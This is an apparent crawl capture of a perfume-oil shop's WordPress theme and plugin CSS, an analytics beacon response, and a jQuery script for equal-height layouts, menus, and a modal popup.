.footer-bg-2 .footer-nav {
    margin-top: 14px;
}

.footer-bg-2 .footer-nav>li>a {
    font-size: 11px;
    color: #fff;
    transition: all .7s ease;
    -webkit-transition: all .7s ease;
}

.footer-bg-2 .footer-nav>li>a:hover {
    color: #91c672;
}

.footer-bg-2 .footer-nav>li {
    border-right: 1px solid #fff;
}

.footer-bg-2 .footer-nav>li:last-child {
    border-right: 1px solid transparent;
}

.footer-bg-2 .copyrighted {
    font-size: 11px;
    color: #fff;
    margin-top: 7px;
}

/*woocommerce custom styles*/

.product-content .page-title{
  font-size:24px!important;
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-ordering, .woocommerce-page .woocommerce-result-count {
  margin-right: 3rem !important;
  margin-top: -3.5rem !important;
 }

.products-per-page{
  margin-top: -3.5rem !important;
}

@media (max-width: 768px)
{
   .products-per-page{
    	margin-top:0!important;
    	margin-right: 1rem !important;
    }
    .woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-ordering, .woocommerce-page .woocommerce-result-count {
    margin-right: 1rem !important;
    margin-top: 0rem !important;
   }
}
.woocommerce-ordering label{
  display: inline-block;
  max-width: 100%;
  margin-top: 8px;
  font-weight: normal;
}
.products-per-page:before {
   content: "Display: ";
}
.woocommerce-ordering .orderby{
  border-color: white;
  padding: 7px 0;
}
.products-per-page .wppp-select{
  border-color: white;
  padding: 7px 0;
  width: 12rem;
}
.products-per-page .wppp-select option{
  text-align:center!important;
}
.woocommerce #content nav.woocommerce-pagination, .woocommerce nav.woocommerce-pagination, .woocommerce-page #content nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination {
	text-align: right !important;
}

.pagination-style .woocommerce-result-count{
  margin-right: 10rem !important;
	margin-top: 1rem !important;
 }
.next page-numbers a{
  display:none !important;
}
.screen-reader-text{
  display:none;
}
#yith-ajaxsearchform{
  text-align:center;
  margin-top:10px;
}
#yith-searchsubmit{
  background-color: #91c672;
  border:4px solid #91c672;
  color: #fff;
}
#yith-s{
  padding: 5px;
  border:none;
}
.yith-ajaxsearchform-container
{
 padding-bottom: 12px;
}
.hr-third{
  margin-top: 0;
  margin-bottom: 0;
  border-top: 2px solid #005688;
  position: relative;
  top: 14.5px;
  width: 38%;
  margin-left: -0px;
}
@media(max-width: 600px){
  .hr-third{
    border:none;
 }
}
.sgo-num{
  padding-right:5%;
  }

--- FILE ---
content_type: text/css
request_url: https://smellgoodoil.com/wp-content/themes/smellgoodoil/style.css
body_size: 5566
content:
/*
Theme Name: Custom A Design Default Custom theme
Theme URI: http://wordpress.org/themes/twentyfourteen
Author: CAD UI UX
Author URI: http://customadesign.com/
Description: This is the default theme for this website developed by Custom A Design, copyright 2014
*/

/**new css*/
.panel-body .row.grey-line:first-child {
    display: none;
}

.wp-block-yith-search-block .ywcas-classic-search.ywcas-small{
    margin-top:18px;
}

.sec-nav>li>a{
    padding-top:23px;
    padding-bottom:23px;
}

#yith-searchsubmit,
#yith-s{
    position:relative;
    top:8px;
}

@media only screen and (min-width:481px) and (max-width:991px){
   .footer-bg-2 .container.full{
       display:flex;
   }
   
   .footer-bg-2 .col-lg-6{
       width:50% !important;
   }
}

@media only screen and (min-width:1025px) and (max-width:1199px){
    .social-group i.fa, .cart-header .fa-shopping-cart{
        font-size: 20px !important;
        width: 35px !important;
        height: 35px !important;
    } 
}


@media only screen and (max-width:991px){
    .wp-block-yith-search-block .ywcas-classic-search.ywcas-small{
        padding-bottom:10px;
    }
    
    .header-contacts.social{
        padding-bottom:20px;
    }
}

@media only screen and (max-width:767px){
    #wprmenu_bar div.hamburger{
        padding-right:20px;
    }
}

@media only screen and (min-width:598px) and (max-width:598px){
    .sticky{
        top:0px !important;
    }
}

@media only screen and (min-width:369px) and (max-width:597px){
     .sticky{
        top:-30px !important;
    }
}

@media only screen and (max-width:480px){
    #wprmenu_bar div.hamburger{
        padding-right:10px !important;
    }
    .footer-bg-2 .col-lg-6.col-md-6.text-center.copy,
    .footer-bg-2 .copyrighted{
        text-align:center !important;
    }
}

@media only screen and (max-width:368px){
     .sticky{
        top:-60px !important;
    }
}

/*** START Conflict ***/
.blockUI.blockOverlay {
    display: none !important;
}
.fancybox-opened {
	top: 15% !important;
}
/*** END Conflict ***/

body{
	margin: 0 !important;
}
.box{
	background-color:white;
	padding:1rem;
	margin-bottom:2rem;
}
.button-retail, .button-wholesale{
	width: 300px;
	margin: 50px;
}
.button-to-prod-cat{
	background-color: #91C672;
	width: 31%;
	height: 75px;
	padding-left: 10px;
	padding-top: 2px;
	color:white;
}
.term-description{
	padding: 0 0 30px 0;
}
.product-category{
	width: 200px;
	height: 260px;
	padding: 10px 10px;
	background: #fff;
	margin: 20px 20px;
	display: inline-flex;
	list-style: none;

}
.product-category h3{
	font-size: 17px;
}
.product-category img{
	height: 150px !important;
}
.count{
	display: none;
}

.best-seller {
	padding: 0 15px;
	width: 20%;
	float: left;
}

.best-seller .attachment-featured-product {
	height: 125px;
	width: 114px;
	
	object-position: center;
}

.best-seller img {
	margin-bottom: 10px;
}
.product-home .box{
	height: 180px;
}
.product-home .box a{
	font-size: 12px;
}
li#menu-item-48, li#menu-item-49 {
	display: none;
}
.pad-ra{
	margin-top: -24px;
}
.pad-ra p{
	text-align: center;
	font-weight: 700;
	font-size: 18px;
}
#myCarousel .carousel-control.right {
	right: -23px !important;
}
#myCarousel .carousel-control.left {
	left:-23px !important
}
div#myCarousel .item img {
	width: 100%;
	height: 450px;
}
footer .copy p, footer .copy img {
	display: inline
}
.header-contacts .sign-up, .header-contacts .cart-img, .header-contacts .your-cart {
	margin-right: 0 !important
}
.header-contacts.social li {
	padding-left:0;
	padding-right: 0
}
html, body{
	overflow-x:hidden !important
}

.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
	width: 30% !important;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td {
	text-align: right;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
	width: 100%;
}
.header-contact {
	padding: 5px;
	margin: 0;
	text-align: right;
	padding-right: 0;
}

.home-logo {
	width: 100%;
}

.sgo-num {
	padding-top: 40px;
}

a.cart-img {
	display: inline-block;
}
span.your-cart {
	position: absolute;
	padding-top: 10px;
	padding-left: 10px;
}

body.woocommerce-page form.form-wppp-select.products-per-page {
	float: left!important;
}

body.woocommerce-page .products-per-page .wppp-select {
	width: 175px;;
}
body.archive .product-content .page-title {
	padding-bottom: 35px!important;
}

body section .black-bg .header-nav>li>a {
	padding-left: 5px;
	padding-right: 5px;
}

#mynav #yith-ajaxsearchform {
	text-align: right;
}

.header-contacts.social {
	text-align: right;
}

/* 4 6 2017 */
.woocommerce div.product {
	display: inline-block;
}

div#myCarousel .item img {
    object-fit: cover;
}
div#reviews {
    padding: 15px;
}
.post > h2 {
    padding-left: 30px;
}


/* RESPONSIVENESS */

@media (min-width:1024px){
	#boxes .window{
		top: 350px !important;
	}
}

@media (max-width: 1199px){
	
	.container.full {
		width: 100% !important;
		padding-left: 0;
		padding-right: 0
	}
	.row.marg,.grey-bg .grey-line,.row.product-home {
		margin-left:0;
		margin-right:0
	}

     .sgo-num a span {
        font-size: 16px !important;
    }
    .header-contacts .social-header {
            width: 30px;
    }
    span.your-cart {
        font-size: 14px;
	}
	
}
@media (max-width:1024px){
    form#yith-ajaxsearchform > div{
        display:flex;
        align-items:center;
        justify-content:center;
    }
    
	#myCarousel .carousel-control.left {
		left: -13px !important;
	}
	.header-contacts.social li {
		width: 3em;
	}
	#boxes .window{
		width: 90%;
		top: 500px !important;
	}
}

@media (max-width: 991px){
	#boxes .window {
		top: 400px !important;
	}
	.button-retail, .button-wholesale {
        margin: 50px 0;
    }
	.black-bg .header-title {
		text-align: center !important;
	}
	.navigation ul {
		float: none !important;
		text-align: center !important
	}
	.navigation ul li {
		float: none !important;
		width: 1% !important;
		display: table-cell;
	}
	.sgo-num {
		padding-right: 0 !important;
	}
	.grey-bg .side-nav {
		width: 50% !important;
		margin: 0 auto 20px !important;
	}
	#myCarousel .item img {
		width: 100%;
		height: 530px !important
	}
	#myCarousel .carousel-control.left {
		left: -38px !important;
	}
	.header-contacts {
		margin-top: 5px !important
	}
	#myCarousel .carousel-control.right {
		right: -6px !important;
	}
	div#myCarousel .item .row {
		margin-left:0 !important;
		margin-right:0 !important
	}
	.best-seller {
		width:33.33% !important;
	}
	.product-home .box {
		height: auto !important;
	}
	.grey-bg .grey-line {
		border-bottom: 5px solid #f0f0f0 !important;
		margin: 15px 0 !important;
		padding-bottom: 10px !important;
	}
	.footer-bg-1 .footer-about,.footer-bg-1 .about-txt {
		text-align:center !important;
	}
	.row.product-home h3 {
		text-align:center !important
	}
	.header-contact {
	    text-align: center;
	}
	.header-contacts {
	    text-align: center;
	}
	span.leThis {
        margin-left: -200px;
    }
    .sgo-num {
        padding-top: 0;
        text-align: center;
    }
    .header-contacts.social {
        text-align: center;
    }
    ul#menu-navi-menu {
        float: none !important;
        text-align: center !important;
    }
    ul#menu-navi-menu > li {
        float: none !important;
        display: inline-block !important;
    }
    #mynav #yith-ajaxsearchform {
        text-align: center;
    }
}


@media (max-width:768px){
	.header-contact, .header-contacts, .header-contacts.social {
		text-align: center;
	}
	span.leThis a, span.leThis span {
		display: inline-block;
		vertical-align: top;
	}
	span.your-cart {
		position: initial;
	}
	section#mynav ul.nav {
		float: none;
		display: table;
		margin: auto;
	}
	.yith-ajaxsearchform-container form div {
		display: table;
		margin: auto;
	}
	#myCarousel .carousel-control.left {
		left: -24px !important;
	}
	#myCarousel .carousel-control.right {
		margin-right:-20px !important
	}
	.grey-bg .grey-line {
		width: 49%;
		display: inline-block;
	}
	div.products {
		text-align: center;
	}
	span.leThis {
	    margin-left: 0;
	}
}

@media (max-width:767px){
    form#yith-ajaxsearchform > div{
        display:flex;
        align-items:center;
        justify-content:center;
    }
    
    .sec-nav>li>a{
        padding-bottom:0px;
        padding-top:10px;
    }
    
	/*.best-seller {*/
	/*	width:100% !important*/
	/*}*/
	.button-retail, .button-wholesale {
        margin: 15px 0;
    }
	.row.product-home {
        text-align: center;
    }
    .best-seller {
        padding: 0 15px;
        width: 49% !important;
        float: none;
        display: inline-block;
        vertical-align: top;
    }
	.row.product-home h3 {
		white-space:normal !important
	}
	.navigation ul li {
		float: left!important;
		width: 100% !important;
		display: block !important;
		text-align: right !important;
	}

}
@media (max-width: 736px) {
	.grey-bg .grey-line {
		width: 100%;
		display: block;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
		width: 100% !important;
	}
	#boxes .window {
		top: 300px !important;
	}
}
@media (max-width: 568px) {
	.grey-bg .side-nav {
		width: 100% !important;
	}
}
@media (max-width: 480px){
	#boxes .window {
		top: 200px !important;
	}	
	form.woocommerce-ordering {
		float: left !important;
		padding: 4px;
	}
}
@media (max-width: 414px) {
    .button-retail, .button-wholesale {
        width: 100%;
    }
    .entry .col-md-4 img {
        width: 100%;
	}
	
}
@media (max-width: 320px) {
	div.ginput_recaptcha {
		transform-origin: top left;
		transform: scale(.85);
	}
}
small.woocommerce-price-suffix{
	margin-right: 15px;
}

.fancybox-stage a {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
}

#mask {
	position: absolute;
	left:0;
	top:0;
	right: 0;
    bottom: 0;
	z-index:9000;
	background-color:#26262c;
	display:none;
	height: auto !important;
	width: 100% !important;
}  
#boxes .window {
	position:absolute;
	left: 50% !important;
	display:none;
	z-index:9999;
	border-radius: 5px;
	transform: translate(-50% , -50%);
}
#boxes #dialog {
	height:auto;
	padding: 10px 10px 10px 10px;
	background-color:#ffffff;
	font-size: 15pt;
}

div#san img {
    width: 100%;
}

a.close {
	position: absolute;
	right: 9px;
	background: #000;
	opacity: 1;
	color: #fff;
	border-radius: 50%;
	padding: 0px 2px;
}
.social-group.footer{
    margin-top: 20px;
}
.social-group i.fa,
.cart-header .fa-shopping-cart{
    background-color: #00253e;
    color: #fff;
    font-size: 30px;
    padding: 7px 0;
    border-radius: 3px;
    width: 40px;
    height: 40px;
    vertical-align: middle;
    margin-right: 5px;
    transition: ease .3s;
    text-align: center;
}
.social-group a:hover i.fa{
    background-color: #91c672;
    transition: ease .3s;
}
.social-group.header-contacts i.fa,
.cart-header a:hover .fa-shopping-cart{
    background-color: #005688;
    transition: ease .3s;
}
.cart-header .fa-shopping-cart{
    background-color: #91c672;
    color: #fff;
}
.serv-img{
    background-repeat: no-repeat !important;
    background-size: contain !important;
}
.serv-img.cover{
    background-size: cover !important;
}
.prod-img.serv-img{
    width: 126px;
    height: 126px;
}
.prod-img.serv-img.special{
    width: 90px;
    background-position: center;
    padding: 10px 0;
}

.page #boxes,
.product-template-default #boxes,
.woocommerce #boxes,
.price-tag > a.product-prices,
#boxes .products>div center,
#boxes .woocommerce hr{
    display: none !important;
}

#boxes .products {
    margin: 0;
}

#boxes .products > div {
    width: 100%;
}

#boxes a.add_to_cart_button {
    position: relative;
    background: #91c672;
    color: #fff !important;
    padding: 13px;
}

#boxes a.add_to_cart_button:after {
    content: "Add to Cart";
}

#boxes div.products .product img{
	border-bottom: unset;
}

.product_cat-men-cologne-oils img {
    height: 252px !important;
}

/* 2 2 2019 */
.page-id-79 .post>h2 {
	padding-left: 0;
}

.woocommerce form.login {
	border: none !important;
	max-width: 400px;
	width: 100%;
	margin-left: auto !important;
	margin-right: auto !important;
}


.woocommerce form.login input,
.woocommerce .lost_reset_password input.input-text {
	/* height: 34px; */
	font-size: 14px;
	line-height: 1.42857143;
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	color: #555;
	border: 1px solid #ccc;
	border-radius: 4px;
	background-color: #fff;
	background-image: none;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}



.woocommerce form.login .button,
.woocommerce .lost_reset_password input.button {
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	display: inline-block;
	margin-bottom: 0;
	padding: 6px 12px;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
	color: #fff;
	border: 1px solid transparent;
	border-color: #83bf60;
	border-radius: 4px;
	background-color: #91c672;
	background-image: none;
}


.woocommerce form.login .button:hover,
.woocommerce .lost_reset_password input.button:hover {
	color: #fff;
	border-color: #64a041;
	background-color: #75b74e;
}
	

.woocommerce form.login input#rememberme {
	width: auto;
	display: inline-block;
	height: 11px;
	margin-right: 5px;
}

label[for=rememberme] {
	margin-top: 15px !important;

	display: flex !important;
	align-items: center;
	line-height: normal !important;
}

.page-id-187 .woocommerce > h2 {
	display: none;
}

.cart_item .product-price del {
	display: none;
}

.woo-discount-rules-cart-strikeout-con del {
	display: inline-block !important;
}

/* July 29 2019 */
div.products .product img {
    display: none !important;
}

.woocommerce div.product p {
    margin-bottom: 0;
}

.grey-bg .price-tag {
	padding: 0;
}

.pad-ra p {
	text-align: left !important;
}

.pad-ra .special-price {
	font-weight: bold;
}

.prod-img.serv-img {
	display: none !important;
}

.product-home .box {
	height: auto;
}

.product-home .row {
    display: flex;
    align-items: flex-start;
	flex-wrap: wrap;
}

.product-home .box {
	height: 100%;
}

.product-home .row h3 {
	width: 100%;
}

.best-seller {
	float: none;
	width: 33.33%;
}

.best-seller p {
	margin-bottom: 0;
	text-align: left;
}

#menu-index-navi-menu a {
    background-image: none !important;
    padding-left: 0 !important;
    padding-right: initial;
    text-align: left;
}

@media (max-width: 480px) {
	.best-seller {
		float: none;
		width: 100% !important;
	}
}


.woocommerce .product .cart button[type=submit] img {
    height: auto !important;
}

.products-per-page, .woocommerce .woocommerce-ordering {
    margin-top: 0 !important;
}

#boxes .add_to_cart_inline {
	text-align: center;
}

#boxes .add_to_cart_inline .amount, #boxes .add_to_cart_inline .woocommerce-price-suffix {
    display: none;
}

/* May 26, 2022 */
/**
Back to Top
*/

#back-to-top {
    display: table;
    position: fixed;
    bottom: 40px;
    right: 40px;
    z-index: 1;
    width: 40px;
    height: 40px;
    border: 1px solid #fff;
    background: #91c672;
    text-align: center;
    color: #fff;
    text-decoration: none;
    -webkit-transition: opacity 0.2s ease-out;
    -o-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out;
    opacity: 0;
}
#back-to-top:hover {
    -webkit-filter: contrast(200%);
            filter: contrast(200%);
}
#back-to-top.show {
    opacity: 1;
}
#back-to-top .wrapper {
    padding-top: 10px;
}
#back-to-top.fade-out {
    opacity: 1;
}


.sticky {
	z-index: 1;
	position: fixed;
	top: 0;
	width: 100%;
}

.col-lg-6.col-md-6.sgo-num.text-center a span:hover {
    color: #91c672 !important;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

.grey-bg .btn-shop-now:hover {
    background-color: #91c672;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

.btn-danger:hover {
    border-color: #91c672;
    -webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

.row.product-home .box:hover {
    background-color: #91c672;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

.footer-bg-1 .join-now-1 {
    margin-top: 15px;
}

p.customadesign {
    color: #fff;
}

.col-lg-6.col-md-6.text-center.copy {
    text-align: end;
}

.footer-bg-2 {
    padding: 15px 0;
}

.products.row .box:hover {
    background-color: #91c672;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

a.checkout-button.button.alt.wc-forward, button#place_order {
    color: #fff;
    border-color: #4cae4c;
    background-color: #5cb85c;
}

a.checkout-button.button.alt.wc-forward:hover, button#place_order:hover {
    border-color: #4cae4c;
    background-color: #91c672;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

--- FILE ---
content_type: text/css
request_url: https://smellgoodoil.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3
body_size: 1123
content:
.snp-root{display:none}div.snp-showme{visibility:visible}.snp-pop-inline .snp-close{display:none}.snp-showme .snp-container:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}.snp-showme .snp-clearfix:before,.snp-showme .snp-clearfix:after,.snp-showme .snp-row:before,.snp-showme .snp-row:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.snp-showme .snp-row:after,.snp-showme .snp-clearfix:after{clear:both}.snp-showme .snp-row,.snp-showme .snp-clearfix{zoom:1}.snp-showme .snp-clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.snp-powered-b{z-index:9999;position:absolute;bottom:-30px;right:5px;font-family:Arial;font-size:14px !important}@media(max-width:460px){.snp-powered-b{display:none}}.snp-powered a:visited,.snp-powered-b a,.snp-powered-b a:hover,.snp-powered-b a:active,.snp-powered-b a:focus,.snp-powered-b a:visited{color:#c6c6c6 !important;text-decoration:none}.snp-step-1,.snp-step-2,.snp-step-3{display:none}.snp-step-show{display:block}.fancybox-wrap,.snp-showme{z-index:18020 !important}.fancybox-opened{z-index:18030 !important}#fancybox-loading{z-index:18060 !important}.fancybox-close{z-index:18040 !important}.fancybox-nav{z-index:18040 !important}.fancybox-nav span{z-index:18040 !important}.fancybox-overlay{z-index:18010 !important}.fancybox-title{z-index:18050 !important}.fancybox-title-float-wrap{z-index:18050 !important}.snp-wrap .fancybox-inner{overflow:visible !important}.snp-wrap .fancybox-skin{background:transparent !important}.snp-fb textarea{resize:none}.snp-fb abbr,.snp-fb address,.snp-fb article,.snp-fb aside,.snp-fb audio,.snp-fb b,.snp-fb blockquote,.snp-fb body,.snp-fb canvas,.snp-fb caption,.snp-fb cite,.snp-fb code,.snp-fb dd,.snp-fb del,.snp-fb details,.snp-fb dfn,.snp-fb div,.snp-fb dl,.snp-fb dt,.snp-fb em,.snp-fb fieldset,.snp-fb figcaption,.snp-fb figure,.snp-fb footer,.snp-fb form,.snp-fb h1,.snp-fb h2,.snp-fb h3,.snp-fb h4,.snp-fb h5,.snp-fb h6,.snp-fb header,.snp-fb hgroup,.snp-fb html,.snp-fb i,.snp-fb iframe,.snp-fb img,.snp-fb ins,.snp-fb kbd,.snp-fb label,.snp-fb legend,.snp-fb li,.snp-fb mark,.snp-fb menu,.snp-fb nav,.snp-fb object,.snp-fb ol,.snp-fb p,.snp-fb pre,.snp-fb q,.snp-fb samp,.snp-fb section,.snp-fb small,.snp-fb span,.snp-fb strong,.snp-fb summary,.snp-fb table,.snp-fb tbody,.snp-fb td,.snp-fb tfoot,.snp-fb th,.snp-fb thead,.snp-fb time,.snp-fb tr,.snp-fb ul,.snp-fb var,.snp-fb video{margin:0;padding:0;border:0;line-height:normal;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.snp-fb,.snp-fb *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:0;box-shadow:none;-webkit-box-shadow:none;text-transform:none}.snp-fb h1,.snp-fb h2,.snp-fb h3,.snp-fb h4,.snp-fb h5,.snp-fb h6{font-weight:normal}.snp-fb textarea{overflow:auto}.snp-fb address{font-style:normal}.snp-fb strong,.snp-fb b{font-weight:bold}.snp-fb a,.snp-fb ins{text-decoration:none}.snp-fb a:hover img{background:0}.snp-fb q,.snp-fb blockquote{quotes:none}.snp-fb q:before,.snp-fb q:after,.snp-fb blockquote:before,.snp-fb blockquote:after{content:'';content:none}.snp-fb a,.snp-fb :focus,.snp-fb input,.snp-fb textarea,.snp-fb select{outline:0;width:auto;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.snp-fb button{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.snp-fb ul,.snp-fb ol{list-style:none}.snp-fb td,.snp-fb th{vertical-align:top}.snp-fb .clearfix:after,.snp-fb .snp-clearfix:after{content:" ";display:block;visibility:hidden;clear:both;height:0;font-size:0;line-height:0}.snp-fb .clearfix,.snp-fb .snp-clearfix{display:inline-block;width:100%}.snp-fb :invalid{-moz-box-shadow:none}.snp-fb img{display:inline;border:0;vertical-align:middle;max-width:none;box-shadow:none;-webkit-box-shadow:none}.snp-fb input[type=checkbox],.snp-fb input[type=radio]{position:relative;bottom:1px;vertical-align:middle}.snp-fb input[type=radio]{bottom:2px}.snp-fb a{color:inherit}.snp-pop-inline{margin:20px 0}.snp-pop-inline .snp-fb{margin:0 auto}.ninja-lock-content{display:none}.tooltipster-base{z-index:99999999 !important}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1627372060&t=pageview&_s=1&dl=https%3A%2F%2Fsmellgoodoil.com%2F&ul=en-us%40posix&dt=-%20Smell%20Good%20Oil&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=580024206&gjid=2126094201&cid=746014085.1768777829&tid=UA-57858710-1&_gid=1588973709.1768777829&_r=1&_slc=1&z=2094018395
body_size: -451
content:
2,cG-8J7EPT1FLQ

--- FILE ---
content_type: application/javascript
request_url: https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/theme.js
body_size: 1010
content:
jQuery( 'document' ).ready(function($) {

$.fn.eqHeights = function(options) {

    var defaults = {
        child: false,
        parentSelector: null
    };
    var options = $.extend(defaults, options);

    var el = $(this);
    if (el.length > 0 && !el.data('eqHeights')) {
        $(window).bind('resize.eqHeights', function() {
            el.eqHeights();
        });
        el.data('eqHeights', true);
    }

    if (options.child && options.child.length > 0) {
        var elmtns = $(options.child, this);
    } else {
        var elmtns = $(this).children();
    }

    var prevTop = 0;
    var max_height = 0;
    var elements = [];
    var parentEl;
    elmtns.height('auto').each(function() {

        if (options.parentSelector && parentEl !== $(this).parents(options.parentSelector).get(0)) {
            $(elements).height(max_height);
            max_height = 0;
            prevTop = 0;
            elements = [];
            parentEl = $(this).parents(options.parentSelector).get(0);
        }

        var thisTop = this.offsetTop;

        if (prevTop > 0 && prevTop != thisTop) {
            $(elements).height(max_height);
            max_height = $(this).height();
            elements = [];
        }
        max_height = Math.max(max_height, $(this).height());

        prevTop = this.offsetTop;
        elements.push(this);
    });

    $(elements).height(max_height);
};

// run on load so it gets the size:
// can't have the same pattern for some reason or it scans the page and makes all the same height. Each row should be separate but it doesn't work that way.
$(window).load(function() {

    $('[class*="eq-"]').eqHeights({
        parentSelector: '.equal '
    });

});
(function($){

  $.fn.slideMenu = function() {
    var target = $(this).attr('data-target');
    var direction = $(this).attr('data-direction');
    var body = '#page-wrap';

    $(target).addClass(direction);
    $(this).addClass(direction);
    $(body).addClass(direction);

	$(this).click( function() {
    	$(target).toggleClass('move');
    	$(body).toggleClass('move');
    	return false;
	});
  }
})(jQuery);

var id = '#dialog';
var maskHeight = $(document).height();
var maskWidth = $(window).width();

    $('.home #mask').css({'width':maskWidth,'height':maskHeight}); 
    $('.home #mask').fadeIn(500); 
    $('.home #mask').fadeTo("slow",0.9); 
        var winH = $(window).height();
        var winW = $(window).width();
        $(id).css('top',  winH/2-$(id).height()/2);
    $(id).css('left', winW/2-$(id).width()/2);
    $(id).fadeIn(2000);  

    $('.window .close').click(function (e) {
        e.preventDefault();
            $('.home #mask').hide();
            $('.window').hide();
    });  
    
    $('.home #mask').click(function () {
        $(this).hide();
        $('.window').hide();
    });  
       
    jQuery(".product_cat-wholesale-womens-perfume-oils .images img:first-child , .product_cat-womens-perfume-oil .images img:first-child , .term-womens-perfume-oil .box img").attr("src","http://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-orchid-and-perfume-bottle-26930636_720.jpg");
    jQuery(".product_cat-wholesale-men-cologne-oils .images img:first-child , .product_cat-men-cologne-oils .images img:first-child , .term-men-cologne-oils .box img").attr("src","http://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720.jpg");
    

});